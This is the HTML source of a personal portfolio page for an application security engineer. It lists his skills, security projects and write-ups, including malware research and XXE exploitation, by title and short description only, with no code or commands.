



<file: index.html>
<!DOCTYPE html> 
<html lang="en">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <title>Marco Abreu | Application Security Engineer</title>
      <link rel="icon" type="image/png" href="favicon.png">
      <link rel="stylesheet" href="style.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
      <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
   </head>
   <body>
      <nav class="navbar">
         <a href="index.html">
            <div class="logo">&lt;Marco Abreu /&gt;</div>
         </a>
         <ul class="nav-links">
            <li><a href="#about">About</a></li>
            <li><a href="#skills">Skills</a></li>
            <li><a href="#projects">Projects</a></li>
            <li><a href="#writeups">Write-Ups</a></li>
            <li><a href="#contact">Contact</a></li>
         </ul>
      </nav>
      <header class="hero">
         <div class="container">
            <p class="terminal-text"> root@portfolio:~# <span id="typing-effect"></span><span class="cursor">|</span> </p>
            <h1>Application Security Engineer & Secure Software Developer.</h1>
            <p class="subtitle"> Application Security Engineer with a software development background specializing in secure code review, web application security, penetration testing, and DevSecOps. Focused on identifying real-world vulnerabilities, validating security findings, and building secure systems across the software development lifecycle. </p>
            <a href="#projects" class="btn">View My Work</a> 
         </div>
      </header>
      <section id="about" class="section">
         <div class="container">
            <h2 class="section-title">01. About Me</h2>
            <div class="about-content">
               <div class="about-text">
                  <p> Hello, I'm <strong>Marco Abreu</strong> — an Application Security Engineer with a strong foundation in software development, offensive security, and secure architecture. </p>
                  <p> My background combines secure software engineering with practical cybersecurity operations. I started in software development working with banking systems, embedded Linux environments, and low-level programming before transitioning fully into Application Security and DevSecOps. </p>
                  <p> Currently, I work on secure code reviews, web application penetration testing, SAST & DAST validation, vulnerability assessments, CI/CD security integration, and SIEM monitoring. </p>
                  <p> I hold a <strong>Bachelor’s degree in Computer Science</strong> and a <strong>Master’s degree in Cybersecurity Engineering</strong>, where my thesis focused on AI-generated metamorphic malware and defensive system evaluation, achieving a final grade of <strong>19/20</strong>. </p>
                  <p> My main interests include: <strong>Application Security</strong>, <strong>Offensive Security</strong>, <strong>Secure SDLC</strong>, <strong>DevSecOps</strong>, <strong>Vulnerability Research</strong>, and <strong>Web Exploitation</strong>. </p>
               </div>
               <div class="about-stats">
                  <div class="stat-card">
                     <h3>3+</h3>
                     <p>Years in Tech</p>
                  </div>
                  <div class="stat-card">
                     <h3>1+</h3>
                     <p>Year in Application Security</p>
                  </div>
                  <div class="stat-card">
                     <h3>30+</h3>
                     <p>CTF Flags</p>
                  </div>
               </div>
            </div>
         </div>
      </section>
      <section id="skills" class="section">
         <div class="container">
            <h2 class="section-title">02. Technical Arsenal</h2>
            <div class="skills-grid">
               <div class="skill-category">
                  <h3><i class="fas fa-shield-alt"></i> Application Security</h3>
                  <ul>
                     <li>Secure Code Review</li>
                     <li>OWASP Top 10</li>
                     <li>SAST / DAST Validation</li>
                     <li>Authentication & Session Security</li>
                     <li>Vulnerability Assessment</li>
                     <li>Threat Modeling</li>
                     <li>Secure SDLC</li>
                  </ul>
               </div>
               <div class="skill-category">
                  <h3><i class="fas fa-bug"></i> Offensive Security</h3>
                  <ul>
                     <li>Web Application Penetration Testing</li>
                     <li>Manual Exploitation</li>
                     <li>Burp Suite</li>
                     <li>Reconnaissance & Attack Surface Mapping</li>
                     <li>API Security Testing</li>
                     <li>Source Code Auditing</li>
                  </ul>
               </div>
               <div class="skill-category">
                  <h3><i class="fas fa-server"></i> DevSecOps & Infrastructure</h3>
                  <ul>
                     <li>CI/CD Security Integration</li>
                     <li>Terraform Security</li>
                     <li>Checkov</li>
                     <li>GitHub Actions</li>
                     <li>Linux Hardening</li>
                     <li>Container & Pipeline Security</li>
                  </ul>
               </div>
               <div class="skill-category">
                  <h3><i class="fas fa-search"></i> Security Monitoring & DFIR</h3>
                  <ul>
                     <li>Wazuh SIEM</li>
                     <li>Log Correlation & Rule Tuning</li>
                     <li>Threat Detection</li>
                     <li>Incident Analysis</li>
                     <li>Windows Live Forensics</li>
                  </ul>
               </div>
               <div class="skill-category">
                  <h3><i class="fas fa-code"></i> Development</h3>
                  <ul>
                     <li>Python</li>
                     <li>C / C++</li>
                     <li>JavaScript / TypeScript</li>
                     <li>PowerShell</li>
                     <li>Bash</li>
                     <li>SQL</li>
                  </ul>
               </div>
            </div>
         </div>
      </section>

<section id="projects" class="section">
    <div class="container">
        <h2 class="section-title">03. Deployed Projects</h2>

        <div class="project-grid">

            <!-- 1. AI Metamorphic Malware Framework -->
            <div class="project-card">
                <div class="folder-icon"><i class="far fa-folder-open"></i></div>
                <h3>AI-Based Metamorphic Malware Framework</h3>
                <p>
                    Master’s thesis framework using LLMs to generate context-aware malware mutations
                    and evaluate detection evasion with statistical metrics.
                </p>
                <div class="tech-stack">
                    <span>Python</span>
                    <span>LLMs</span>
                    <span>Malware Research</span>
                </div>
                <div class="project-links">
                    <a href="projects/ai-metamorphic-malware.html">
                        <i class="fas fa-external-link-alt"></i>
                    </a>
                </div>
            </div>

            <!-- 2. Security Application in Python -->
            <div class="project-card">
                <div class="folder-icon"><i class="far fa-folder-open"></i></div>
                <h3>Security Application Suite (Python)</h3>
                <p>
                    A comprehensive Python security toolkit featuring port scanning,
                    DoS simulations, secure messaging, log analysis, and port knocking.
                </p>
                <div class="tech-stack">
                    <span>Python</span>
                    <span>Scapy</span>
                    <span>Networking</span>
                </div>
                <div class="project-links">
                    <a href="projects/security-application-python.html">
                        <i class="fas fa-external-link-alt"></i>
                    </a>
                </div>
            </div>

            <!-- 4. Biometric Authentication System -->
            <div class="project-card">
                <div class="folder-icon"><i class="far fa-folder-open"></i></div>
                <h3>Biometric Banking Authentication</h3>
                <p>
                    Multi-factor authentication using facial recognition,
                    keystroke dynamics, and ML-based behavioral analysis.
                </p>
                <div class="tech-stack">
                    <span>Python</span>
                    <span>Machine Learning</span>
                    <span>Biometrics</span>
                </div>
                <div class="project-links">
                    <a href="projects/facial-recon.html">
                        <i class="fas fa-external-link-alt"></i>
                    </a>
                </div>
            </div>

            <!-- 5. Windows Live Forensics -->
            <div class="project-card">
                <div class="folder-icon"><i class="far fa-folder-open"></i></div>
                <h3>Windows Live Forensics Collection</h3>
                <p>
                    PowerShell-based live forensic data collection tool
                    for volatile and non-volatile evidence gathering.
                </p>
                <div class="tech-stack">
                    <span>PowerShell</span>
                    <span>DFIR</span>
                    <span>Windows</span>
                </div>
                <div class="project-links">
                    <a href="projects/windows-live-forensic-collect.html">
                        <i class="fas fa-external-link-alt"></i>
                    </a>
                </div>
            </div>

            <!-- 6. Cryptography Ciphers -->
            <div class="project-card">
                <div class="folder-icon"><i class="far fa-folder-open"></i></div>
                <h3>Vigenère & Affine Cipher Toolkit</h3>
                <p>
                    Cryptography learning tool with step-by-step visualizations,
                    brute-force attacks, and known-plaintext analysis.
                </p>
                <div class="tech-stack">
                    <span>Python</span>
                    <span>Cryptography</span>
                    <span>Visualization</span>
                </div>
                <div class="project-links">
                    <a href="projects/cryptography-ciphers.html">
                        <i class="fas fa-external-link-alt"></i>
                    </a>
                </div>
            </div>

            <!-- 7. Terraform -->
            <div class="project-card">
                <div class="folder-icon"><i class="far fa-folder-open"></i></div>
                <h3>Terraform Security</h3>
                <p>
                    This project demonstrates Infrastructure-as-Code (IaC) security scanning using Terraform and Checkov.
                </p>
                <div class="tech-stack">
                    <span>Terraform</span>
                    <span>Checkov</span>
                    <span>DevSecOps</span>
                </div>
                <div class="project-links">
                    <a href="projects/terraform-security.html">
                        <i class="fas fa-external-link-alt"></i>
                    </a>
                </div>
            </div>

<!-- 8. OWASP Juice Shop -->
<div class="project-card">
    <div class="folder-icon"><i class="far fa-folder-open"></i></div>
    <h3>Fixing OWASP Juice Shop</h3>
    <p>
        A full security audit and remediation of a deliberately vulnerable web application. 
        Each backend file is analyzed, exploited, and rewritten using secure coding practices.
    </p>
    <div class="tech-stack">
        <span>Source Code Security</span>
        <span>TypeScript</span>
        <span>OWASP Top 10</span>
        <span>Web Security</span>
    </div>
    <div class="project-links">
        <a href="projects/Owasp-Juice-Shop/juice-shop.html">
            <i class="fas fa-external-link-alt"></i>
        </a>
    </div>
</div>

                        <!-- 9. Subtrace -->
            <div class="project-card">
                <div class="folder-icon"><i class="far fa-folder-open"></i></div>
                <h3>Subtrace</h3>
                <p>
                     Subtrace is a reconnaissance and attack surface mapping tool developed in Python.
                </p>
                <div class="tech-stack">
                  <span>Python</span>
                  <span>AsyncIO</span>
                  <span>httpx</span>
                  <span>NetworkX</span>
                </div>
                <div class="project-links">
                    <a href="projects/subtrace.html">
                        <i class="fas fa-external-link-alt"></i>
                    </a>
                </div>
            </div>

        </div>
    </div>
</section>


<section id="writeups" class="section">
    <div class="container">
        <h2 class="section-title">05. Write-Ups & Tutorials</h2>

        <div class="project-grid">

          <!-- XXE & Cookie Forgery Tutorial Card -->
            <div class="project-card">
                <div class="folder-icon"><i class="far fa-folder-open"></i></div>
                <h3>XXE & Cookie Forgery on Play Framework</h3>
                <p>
                    Step-by-step tutorial demonstrating an XXE attack and session cookie forgery 
                    on a vulnerable Play Framework web server (v2.1.3), including post-exploitation
                    with SSH brute-force.
                </p>
                <div class="tech-stack">
                    <span>XXE</span>
                    <span>Play Framework</span>
                    <span>Web Security</span>
                    <span>Python</span>
                </div>
                <div class="project-links">
                    <a href="writeups/xxe-tutorial.html">
                        <i class="fas fa-external-link-alt"></i>
                    </a>
                </div>
            </div>

            <!-- Example: Sample CTF Write-Up -->
            <div class="project-card">
                <div class="folder-icon"><i class="far fa-folder-open"></i></div>
                <h3>Metamorphic Malware and Artificial Intelligence</h3>
                <p>
                    Theorical approach on Metamorphic Malware and the use of
                    Artificial Intelligence on malware generation.
                </p>
                <div class="tech-stack">
                    <span>Metamorphic Malware</span>
                    <span>AI</span>
                    <span>Malware</span>
                </div>
                <div class="project-links">
                    <a href="writeups/meta.html">
                        <i class="fas fa-external-link-alt"></i>
                    </a>
                </div>
            </div>

                        <!-- Example: Sample CTF Write-Up -->
            <div class="project-card">
                <div class="folder-icon"><i class="far fa-folder-open"></i></div>
                <h3>SIEM Platform – Wazuh</h3>
                <p>
                    Comprehensive evaluation of the Wazuh SIEM platform in an academic environment,
                    covering network traffic analysis, OS hardening, and application-level security.
                </p>
                <div class="tech-stack">
                    <span>SIEM</span>
                    <span>Wazuh</span>
                    <span>Security Monitoring</span>
                </div>
                <div class="project-links">
                    <a href="writeups/wazuh.html">
                        <i class="fas fa-external-link-alt"></i>
                    </a>
                </div>
            </div>

            <!-- Add more write-ups here as cards -->
            
        </div>
    </div>
</section>



<section id="contact" class="section">
    <div class="container">
        <h2 class="section-title">04. Initialize Handshake</h2>
        <p>
            I am currently developing my skills further through platforms like Hack The Box
            and am open to opportunities in cybersecurity engineering, SOC operations,
            and offensive security.
        </p>

        <br>

        <a href="mailto:marcoabreu2002@gmail.com" class="btn">Send Secure Message</a>

        <div class="social-links">
            <a href="https://github.com/MarcoAbreu2002" target="_blank"><i class="fab fa-github"></i></a>
            <a href="https://www.linkedin.com/in/marco-costa-abreu/" target="_blank"><i class="fab fa-linkedin"></i></a>
        </div>
    </div>
</section>

<footer>
    <p>Marco Abreu &copy; 2026</p>
</footer>

<script src="script.js"></script>
</body>
</html>
</file>
